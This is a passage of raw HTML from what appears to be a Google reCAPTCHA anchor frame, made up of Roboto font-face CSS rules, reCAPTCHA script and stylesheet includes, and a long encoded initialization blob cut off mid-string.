U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="O6CXwAT5pDFXNCyFz5WUBg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="O6CXwAT5pDFXNCyFz5WUBg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="O6CXwAT5pDFXNCyFz5WUBg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22ScK6N8KQw65eM2UBw7bCol/Co8OLeEPDs37Cq245w4TDtD1oCsKbwpzCkmfCvR5dw6sPwqPCtWHCpxLDskjDssKeOMOzw5FBfcO+J1jDssO2w5vDvHwIIsOAwqLDj2zCnlFqJ8KXVU7DnsKZVQDCszzDjcK+D8Oqwo9VAS3CvjrCujp4w4rDjFXDnMOawrIALjBvSiZsNg4qGMO6w5sBb3bDh8Otw6/DlsODw5HDlnvDrMKLw7/[base64]/CglgMI2IJwoROTsKpasO4KnJ5RsO+KQbDuG3CrwcAAgBgVcOSw7LCkHN2w6gtPlckwqtpfE/CrgvCh8OAUU9EZsOtA8Ofwo0DwoLCp8KgWH55w4zCjkJuwo0zNsOFeCMEdgYHZcKww4vDpMOpwprCmsOdw5lFwpRRcAXDtMK/UVXCnzxRwqFrV8KDwqjCn8KKw6bDkMO8w7c8wosPw5PDlsKFJ8KvwrLDq1xVYHDCjsONw6Bsw5kywoQAwr/[base64]/CkB/CplwdOXXCl8KpGntXbnF8w4HDoMOPDsOAw70Gw58FK3NncMKJRsKww6LDtsKXLcKFwoEUwrDDtxLDn8Oqw5jDkE4Lw7c4w4jDtMK8J2wTF8OKCsK+f8O6wpFmw78eKTnDkHgKTsKlwrobwoDDpxjCpxLDuT7ClsOLwofCtcOEeR8JccOTw6DDjcO5w4/[base64]/ClUN5w6jDscKbTA7ChX08HEnDgsK3QsObwrNqwrPDnMOPDwJrCcO7FXBqbcOMcG/DvBQzw4bDqV9awqjCoiPCrxIwwpI6woHDpcOTwpzCkigOU8KKWsKLNxUfag3DtibCvMKzwrfDkRtQw7/DjsKfKMKHEsOmfMOZw67Cgz7CjMKAw7dZw7dfwqHCrgnCixUNOMO9w5LCrsKOwq47QsK9wpbDs8OzCkvDmS3DgxTDqU8jXWHDvsOvw5B4I2bDr3tVOFt4wpJMw5vCgS5ZVcOow5l8VMKSXxY+w78HSsK7w4s4wp1uIHpCRMOZwrhCchnDqcKgFMK/w58PLsOPwqcIW0TDg0fCoRzDqVXDsXJ2w78Zd8Ohwq8Mw6oTR27CvcOyC8Kyw43Dn0PDoh12w5/CsmjDiGbCksONw57CmQI4RV/DnMOhwoRWwrtSF8KWGmrCp8K7woHCs0EmHSrDq8Oiw5MuIlzDq8K5wr9Rw5rCucOLVX8mTcKtw7hiwqvDksO7PMKRw6TCvMKVw6xrXXs3wqrCkDDCgsKpwq3Cr8KuE8Oewq3Ctjp1w53CjUkewp/[base64]/DpzQMacOKcMKwJTDDni3DskLDo8OifhjCmC1rwoZ5w7DCrMKVCntjwogVw4PCo03DqH/DkRbDi8OFUyzCvEcIFn0ww5Jcw5TCq8O5Xjt8w7gUQnoCVH8/ER/DoMKMwozDm3vDgXBiKj9Jwo/DrUPDjC7CqcKRPHTDkMKEch3CjcK6OB8UJw5aPHR8CkDDlyN3wpplwpcnO8OOdcKFwoLDmQZsGMO+fEnCmsKIwrTCtMOMwqLDkcOTw5PDnT3Dn8KMHsKmwoJ3w67CumvDu3/Dq3wRw7FzY8ODSmrDvsKnw45bfcKOPHrCkiQ0w4DDscOhY8KhwqZuLMOZwpZ2VsO7w4UwIcKGO8OKQChBwp3DihjDg8O2McKzwr/CqsOSwpZLw6jCkVDCrcOFw6bCoQnDlsKGwqNNw4bDoC11w4lWO1DDlsKzwojCpyAyesO7QcKqKkZ6L3LDucKbw7jCh8KLwrNQwq/[base64]/[base64]/wrcWw4hTT8OGZ3ltOMOLEXNkw6lewpQPw7/DrcOAw40wEzl/w7YgOsOIwp3CuTlhVhJrw6USBGzCjcOJwpwfw7VcwpbDg8Opw5EJwrh7wpzDpsK4w7fCmkvDncKVKyRFLAVcwpNdwrlIeMOMw73CkXY4Ng7DvsKqwr1lwpQXdMOiw7lcIEDCsyh/[base64]/Cs8KHGQNHUMOtw7gfwoczNcOUw5QMwpIMdMOiw7gpwpVMJsODwpoRw5PDhC7DqXrCu8Kqw69GwqXDkD/Dp2VwSsKWw5RuwoLCnsK2w7PCq1jDp8KUw4pQXQ/CvcODw7nCplbDscOYwpXDhVvCrMK4fMOgVzQySVHDnkXCk8Kfe8OcGMOBOBJwXwc/w50Cw4TCuMOVLsOpA8Kjw4d+RiRUwoZBCR3DswtFTH7CpifCpMK7wp7DjcOVw6JKJmbDncKPw4nDg2wMwoEWMcKcwr3DtDnCkmVsEsOaw7QDP1g2KcOWLcOfKi3DhCvCrkAjwpbCqCVnwo/DuSB2w73DrCwqETY7CnDCpsKAFjdVKcKOWCg9wpBaBTw6AnFXDXcSwrLDgcK5wqjDgF7DnV1BwpY1wovCpXLCmcOnw4MqRgQPIcOfw6/Dkkkvw7vClMKGcH3Dr8OVOsKkwo0mwoXCv2QtaxsXIwfCtWN/[base64]/[base64]/CqcKKF2/[base64]/w6IZw4hZwr7CiAfCrsOnIjQYw7XCmsKjVz01w7PCisO6woEjwpzDm8KGw7/[base64]/CjVvCt8Oow7jDucOyR8O0emLCgsKaw5XCvDMsYUfDn2DDhT3DoMOldVVqV8KYN8OSKFwNLhYgw5RrZgXChUV9KURAB8O2cz7CscOuwrDDhjYzV8OUbwbCvgXDgsKTDml5wrAxKHHCmVEfw5rDlB7Ck8KAdyXDtcOdw6U9AcOUM8O/[base64]/[base64]/[base64]/wobDsCvCk8KFw7DDshA0AE5UD8OTwq4TEMKRwp3DtcKkwoLCjhw/w44pc0BTLcOOw5fClUgze8KmwrnCiV5FQEvCuQs5RsOTJMKsRj/DhcK6bsKwwrJCwpvDnTjDqgJAODhCMWLDisOwExPDusK5BsKXCkBDE8K3wr1wXMK2w41AwrnCuCXCm8K3RUjCsjrDiXzDkcKpw591T8Kvwo/Dr8ObN8OZw5fDl8Oswrhzwo/Dn8OIKTIow6TDlHo+SB7CnsOZGcO3LRsgGMKJL8KQY3IWw7khMT3CuxXDmE/CrcKaH8KQIsKEw5h6UGVsw5dzEsOyIzc5ewjCrcOQw584EUh3wqlkwo3DmwXDhMOVw7TDnEYaBRlwVFwYw6x0w65Cw69XQsOaQsOXKcKReFEZOz/[base64]/EMKQQMOiwpI1H8O/eVTDhMK8w7fDmsKbNlfDmkxTf8KRMATDiMOVw4Jfw644Hm5aV8KQeMKzw7/CicKSw6HCl8OXwozDkVjDjcOhw7Z2EBTCqmPCh8K0c8OOwr3DqH9Fw4rDrTopw6jDpxLDjDY9UsOFw5Zaw6Fqw5PCocOWw4/Cu2h0SSHDr8K/[base64]/CskcBw6l5wp7CmAzCuz3Cq8Oyw4vDuj7DrsOUYALDug9bwo4KHcO3CQbDjXfCrCppGsOlCzzCtxJvw5bCuz4Vw4PCuFHDv1JJwr9eaSp5wp4dw7l9RizDjUlmesOuw5YLwr/CuMOwAsO/a8KQw4rDi8OkW25qw4bDksKNw49xw6jCi37DhcOYw4ZEw5Zow4nDtMKRw5EOVAPChA45wq89w4vDqMOiwpE/[base64]/DpnFxaHXDrsKSwrN6cnjDinDDnWnCkcOvfcK7CMOUw5llWcKAdcKXwqF8wqLDt1Vmwq8iQMOqwrDDtcKBGcOeaMK0fRzCr8OIXcOKw7k8w4xKJTwsTcKYw5DCgTnDkD/[base64]/wqpAUcKPFMKYw6vDocKywoTDt8O8w5p8MMKcwqMaNHcTwp7CgMKCJzNNbT1EwooGwplJdcKKUsKUw7pRA8ODwoYdw7hDwojCnH4ow7V8w487FG4qwonCk1cIYMOnw7lYw6Itw6d1T8O/w4/Dl8K3wo9vcsOrIhDDjg/CtMKCwrbDpHTDu3rDhcK0wrDDoBvDjwnDsS/DkMKuwr3Ck8O+LMKMw5gvIsOoY8K/H8OvCMKRw5g1wrofw5HDqMKnwpZjGcKIw4HDogNCSsKnw5pYwqIHw5pjw7JiasKvV8KoIsOJJU8GLAMhJSDDi1/DhsKUCcOHwrRjbTQLBMOXwqjDjTvDmFYSF8Klw73Cm8Oaw5bDqsOYHMOjw4/DiHnCu8OhwpjDkWgSBMKewotrwoAcwqNIwqAcwrVyw55TBFFlBcKAXcK8wrVCf8KHwrTDt8KUw6DCoMKKGsKsBjrDvcONYwwDcsO4YyrCsMO9bMONBzVACMOsJSFWwrLDqTo1C8K8w78uw7TCvcKMwqfCucK3w4TCpkPCgFvCjMKEHCYAdnAhwpLDinfDrl7CpQ/[base64]/DvGsqw4XCrsO9ecOAwrN7w5U4wqHCiH4uPmnCpmLCnMKGw4rCrXDDgVo3bwILNMKOwqh0wo/Di8KOwqzDs3XCthVOwr8EeMKwwpHChcKqw6bChEoswpB7M8KWwqXCt8OEcGATwrUACMOQX8KVw7MaZRLCnGpDw6/CscKsf3ATUkjCicKTFMORwofDsMK+OMKGw4E1NMOyWjzDnnLDicK/SMOFw6bCmcKiwrpoZwQlw7pySyzDkMOfw79jPg/CuErCusKdwq0/emsFw5fCmSAqwpkeFi/Dm8Opw7TCnnBJw7hHwofCvhXDlhtGw5LDoSnCg8KywqwabsKewoPDgyDCoErDjMK8wpwQVGM/w54BwrUxXcOnC8O5woHCrBjCpVPCmcKNbAp1U8KFw7rCpcK8wpDCuMKoYBgYQx3CkDDCscOgfWhQTcO0YcKgw5TDusO8bcK8wrMsPcKZwo0VSMOPw6HDt1pww7PDk8OBVsOBw7pvwqtqwo7DhsOWY8OJw5FYwpfDscKLAm/DoQ4sw5TCv8KCXX7DjWPChcKLRcOrB1TDjsKVccOQDhUwwoM6CMO4RHkmwqdLeyE1w54WwphTKMKOH8KUw7BHW17DvFvCvyo8wrLDtsKPw51GZ8KXw6TDqxrDgRLCjmN5KcKrw7/CuRrCucOpecK4PsK+wq0AwqZUEFtcM0vDucOXDi3DocOhwoTCiMOLGE40WcKSw6dYwoPCuEVQWQZKwqMzw6oZK0tXccOhw5tDQnLConvCsT4bwqnCj8OHw4cww6fDtzVtw4fCrsKBPcO+DEM5UHALw63Dtw/DgEg6VRzDt8K4UcKqw6Zxw7JFIsOJwpjDoA7Dkhkiw48wesOEXMKuw6HChFxewoVoeRXDv8Khw7TDgnDDo8OnwqBMw5QRFWHCr2wjVlvDji7CisOUG8OeacK/wrzCqcK4wrBpPMOOwr5/fGzDiMK6PyvCgD9aIW7DgsODwo3DiMOcwrxgwrDCm8KJw7V8wrlWw6I1w5bCtARlw6k0wp0lw64GJcKRXcKNTsKQw6g8XcKEw69mTcOXw4YJwoBzwr5BwqbCl8O6LsO8w7zDmUkwwrhLwoICRCIlw7/Dh8KHwpbDhjXCu8OsN8Kkw48fKcO/[base64]/DusORw6/[base64]/DhC0iwo/Cv2YBw6vDtTdCwrI0w4PDoC3DimgDCcK+w7BiCMOxCsKvTsOWwq5ow5zDrTbCh8OeOnIQKTXDp0fCow5AwopAFMOPFk8mdMOywrLDmXgFwp01wrHCgj4Tw4nCrEhIZxXDg8KKwokyBsO+w57CqcOrwpp1D37DhmArHV4fJcKkKkt6WlTCoMOjTTpQSlJRwp/CjcO/wobCgMOLW30IDMKlwr4Awpoww6nDm8O/OTvDnT1LQMOldGDCiMKaDjnDoMKXCsOrw6BqwrDDsz/DuEvCsjLCjkfCnX/DoMKcHR5Iw6cww7ILKsOCNsKEPQ4JCTzCpWLCkgfDpS7DujLDhsKywqx8wrfCv8K7JFLDvzLCnsKQOyzCikfDt8Ouw7AcEsODAU44w7/Ct2bDk07DvMKORcOjwo/DmD8+ZkHChAvDq2nCkSAgfSzCh8OGw5EIwpHDm8Kfeg3CkQVfKkbDo8K+wrjCtWfDksOaIwnDocKILEVPw61iwo/DuMK1UVnDscOhahJYf8K3PgrCghjDqcOxGmnCnRsPIsKowonCvcK8c8Osw4HChQdPwo1twrZvIzbCiMO8HsKSwrFUYH5lNmlnIsKfDXxDVn3DiTlZBxFxwpfCk3/Cr8ODw4vDnMOHwo1eIg7DlcK+woRObAXDuMOlBBlYwoYpUER/[base64]/w4k4w7HDnSPCjsO5cMOvw6YceDMywpjDhiVicwzDljQXQloyw7oaw7fDvcOww7EyPhYREGoPwr7DgxHCrkE4E8K+FjbDpcOfbAbDgjLDqMOIZAUkYMOCw7jCmUI2w7bCgcOgZcOEw7/CrcO9w71Bw5rDvMKsQm7DokVGwrXDmcOLw5UHQgHDicOqcsK9w6wXPcOCw7/CtcOow53Cq8OdNMOuwrbDo8OQRy4YYgxmIk0OwrAdZydyCFErAMKZbMOYGX/DicOZJwISw4TCgxHCgsKhNMO5L8Oaw77Crn12EHN0w5gXEMKMw6hfGsOdw6fDgFXDrgoGw6rDtjpdw69EA1Nkw7DCsMOYMlrDtcKhU8OBbsKrVcOsw7LCkHbDssKeBcOGBEHDqD7CrMK5w7vCjyxLTsOMw5tPZmlJX13Ck3E/dsKiw6VWwoImck3CjVHCiWIiwrcVw5vDgsOWwrPDoMOkfB9VwpQVUsOFf0o/JwfCsEhqQi4CwrkdZm9PdVRmWwVQDAJKw5cQKwbCiMOsbsK3wqLCqiHDlMOCMcOeLVlUwpjDscKZYitSwo44R8OGw6nCkQ7Ci8KBbTbDlMKMw7LDlMKgwoImwqLDm8OjaVZMw7HCnVDDhw3Cpn8jcRYlHA0YwqzCvcOBwoYUwrfDscKTWwTDkMOOR0jCvlDDnm3DtSR/wr4Ww7zCrEl1w4jCi0NtKU3DvwpJahbCqwcrwr3ClcORLcKOwo7Ci8KAa8OsLcKPw6Unw5NNwoDCvxPDtiMqwo7CrSlEwo/CsDTCn8OzGsO4aFU1G8O4ABUIwovCsMORwr5bbcOwBTDCuGbDuA/CssKpURYLe8ORw7fCrDrDo8O0wo3DvjwRenLDk8OKw7XCpcKswpHCph4bwoLDtcOBwoV1w5cRw7YjQlkOw77DrsKrWgjDpMO/[base64]/w4DDj3XCpFDDm2pIBcKVO8OfEcObw6NMCSFDw6pzbxx2YcOwOSlXGMKbdnADw6/CmCUEOktTMMOywpM9S3LCkMOkNMOCwpDDnEgVZcOtwoc4N8ORaQVywrR8cyrDrcO9RcOdw6PDo3rDojcjw59/VMK2wrPCmU96WcKHwqJ3EcOWwrR1w6jCnMKmMCLCqcKKWV7DoAI3w7U/ZMKGSMOnN8KMwpYow7TCiCBzw68pw5wMw7oVwplMeMK5IRt4w7hswoB+SzHCkcOxw43DnFATw70XZsOYw6fCusKdZjAvwqvDsULDkyrDpMKIOBU+wpvChVYyw5zCqi1TSWHDs8O7wqBIwrfCjcOIw4c/w5U/[base64]/ClzRoK8K3U8Oow59PwoR1XRIIwqvCqy7CvMK3LUYqfDUuIF3CqsOHERbDgC/[base64]/Dumgew5QowrB1Y8OFwoVYPMKyGcO5w7pGw4BQfVBlwrZMDcKiwpU7w7fChShOwrk3TcOtUGp0wrTDr8KpVcOmwqMKNjkFDMK3LF/DjjxmwrTDtcOfNHfCminCpsOWAsKsRcKmX8Ouw5zCglMJw7sewrnDuX/Cn8OhF8ORwpLDnMO9w6oGwp1Ew5s9MxXCv8K3O8KbJ8OMQU7DslnDu8KKw5TDsF4ZwrJew5bDr8O7wqhkworCg8KCQMKbQMKiPsOZc3vDgHtfwq/DqmllDzPDv8OCAGJXAMOkc8KqwrRWHlfCjMKseMOBem/CklDCq8KswoHCskRcw6Q7wqFOwobDvnLDtMOCLQh4w7EpwqbDjcOFwq7Ck8Ogw617wrLDhMOew4XDt8KZw6jDvz3CqyNXD2hgwonDv8OWwq4XcHdPATbCmH4/P8KcwoQ6w7DDtMObw4zDu8Oswr0/w5U7U8O9wqEhwpR2CcOnw4/CgkfCv8KBw6TCs8OvTcOWSMOQw4hle8KUAcO5FWXDksK6w4HCvmvCqMOPwqhKw6LCjcOJw5vCuTBCw7DDs8O9GcKFZMOXecKFQMOUw4gKwqnDn8O8wpzCpcKbw6fDkMK3bsKmw44Gw6BzGMKww4ovwofDgyEAXGQ4w71dwpdfAwd7YcOzwp/CgcKJw6jCgSLDpyY0JsO6Q8OSaMOaw47ChcORfTPDpSl3ai7CucOOasO1B04dbsK1MU3DksOCI8KFwr7CisOOasKdw4rDiWHDlTnCj0TCusOxw5LDlsKwYFQSHlUWGBDCucKaw7rCtMKRw7zDu8OTY8OtFzZMXXMyw48oXsOFID/DrcKFwosNw77Cnxoxwq/CrMK8wovChXjDiMO9w5TCtsOWwopOwpJ5F8K9wo/[base64]/[base64]/[base64]/[base64]/Dnlxlw5s2UlnCgMOjworDvsKcwp4dRA8sw4JkwrDDiMOfw5AlwochwqDDnUE7wrBtw5EDw4g/w4lYw47CrcKYI0LDolVywrZqVwI6woTCjMKTWsK3MUDDgMKBYcK5wpjDlMOUccK5w4rChsKzw6hDw4UJAsO/w48xwp0/[base64]/[base64]/DrcKbw7ZQLcKCwrQJw6fDghhoZMOtfQjDtMOPbFfDhG3CuAXCp8K/wrrDusOvNDPDk8OuNQ1GwrAALGFsw54GUzvCnh7DqiAoNcOTBcORw6/DnkPDhsOSw4rDuUvDoXfDqWHCusKvw7Uww6EbXFsSI8KewqjCvzbCp8KPwq7CgQN9MWZcTTTDpkwIw5nDtixvwrBqD3zCv8K4wqLDucO4TXfCgCbCg8KmD8O8JWMXwqTDscOwwpHCsmgACMO1KMKBwr7ClHPChjnDgEfCvhHCtAd5CMKeE1V/Ogsowq1DesKPw7YkS8O/ND4QT0HDoCzCi8K6ECfCszMfIMOpBkzDr8OfCWvDtsKTbcOOMyEKw7XCvcOPazXDp8O/W2PDv30XwqVbwoxNwpIpwoANwrV4QC3DmS7DhMOnGXpLED/Dp8Kvwq8HHWXCn8Odeg3Chz/DqsKqDsK2fsKaQsOlwrRCwpvDsjvChxLDsUUnwrDCjsOndgZBwoBpZMOxF8OVwqcuQsOnNW0WSDJ/w5QMPxvDkDHCnMKwKUXDqcOXw4PDgMOfEGdXwpfCksOXw5jCtFnCow0Jbi91I8KpB8OiFsOkZcOuwrsfwrvCiMO0LMK+JAzDkjcIwoY2S8K8wo3DvcKUwpcPwpNdQWvCtmbChBLDo3LCrDhOwpkRGDcpKWBnw4o1W8KmwozDpG/CksOYKn7DrAbCpg/CnX8SRhs4XRkTw7FwJ8K+b8Khw65iblXCk8OqwqbDiR/[base64]/w5h1YTZPWzfChsOyacORXsKOIMOgw6EQwp8UworCvsO9w7NWD03Ci8OVw7MwPCjDi8Oxw63Dk8OXw4lhw79rYkrDgyHCqz3CrMKGw4DDn1MhTcOnwoTCvkQ7HTvCunsjwqNiVcKdGGkMY0jDgjVFw68Yw4nDmxPDqFgUwqQMNy3ClF/[base64]/OMKRwovCokI0GH3DtADCmsOnwpFmJMO/asK3w7VNw4RRL3rCkcO5M8KnAwd/w6LDgw0ZwqFBdCLCqQJ5w5xQwp5Xw74JZhTCgjbCq8OXw6TClMOdw7zCiGjCrsO1wp5hw517w5UFaMK8a8OsfsKSUAnCiMOWwpTDrSPCqcK5wqY+w5bDrF7CnsKWwq7DncO/woDCvMOGacKLJsO5XVwmwrZIw4NoJX3CiVzCqkrCjcOAw5wuTMO+TWA+woMwXsOPEiwAw4LCi8Kiw4PCgsKqw